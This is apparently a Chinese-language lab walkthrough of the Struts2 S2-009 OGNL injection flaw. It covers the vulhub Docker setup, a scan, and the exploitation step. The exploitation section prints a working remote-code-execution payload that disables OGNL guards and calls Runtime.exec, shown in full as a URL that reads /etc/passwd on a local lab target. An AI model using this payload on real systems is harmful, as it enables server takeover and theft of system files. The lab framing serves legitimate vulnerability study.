0x01 漏洞简介

Struts2对S2-003的修复方法是禁止#号,于是s2-005通过使用编码\u0023或\43来绕过;后来Struts2对S2-005的修复方法是禁止\等特殊符号,使用户不能提交反斜线。

但是,如果当前action中接受了某个参数example,这个参数将进入OGNL的上下文。所以,我们可以将OGNL表达式放在example参数中,然后使用/helloword.acton?example=<OGNL statement>&(example)('xxx')=1的方法来执行它,从而绕过官方对#、\等特殊字符的防御。

- 影响版本Struts 2.1.0-2.3.1.1



0x02 靶场搭建

使用vulhub复现漏洞环境相当方便,Giuhub上下载漏洞环境太慢,建议去码云上下载。

- vulhub官网地址:https://vulhub.org

cd vulhub/struts2/s2-009

docker-compose build

docker-compose up -d



0x03 漏洞检测



Struts2 漏洞检测工具

使用工具检测 s2-009 漏洞

python3 Struts2Scan.py -u http://172.17.0.1:8080/

0x04 漏洞利用





该靶场漏洞点在/ajax/example5路径下



POC如下:

age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec("[命令]").getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]使用GET的方式提交POC,构造拼接URL如下:

http://172.17.0.1:8080/ajax/example5?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]直接在浏览器中访问构造好的URL即可。

有时候访问成功后会弹出一个下载文件,该文件里保存了命令执行结果。

直接保存下载该文件,在本地查看即可